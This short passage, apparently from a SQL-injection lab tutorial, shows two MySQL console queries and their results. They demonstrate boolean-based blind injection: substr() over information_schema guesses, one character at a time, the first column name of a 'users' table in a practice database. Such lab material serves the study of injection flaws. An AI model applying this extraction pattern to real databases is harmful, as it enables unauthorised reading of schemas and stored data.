 mysql> select 1 and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='a';
+-----------------------------------------------------------------------------------------------------------------------------------------+
| 1 and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='a' |
+-----------------------------------------------------------------------------------------------------------------------------------------+
| 0 |
+-----------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select 1 and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i';
+-----------------------------------------------------------------------------------------------------------------------------------------+
| 1 and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i' |
+-----------------------------------------------------------------------------------------------------------------------------------------+
| 1 |
+-----------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)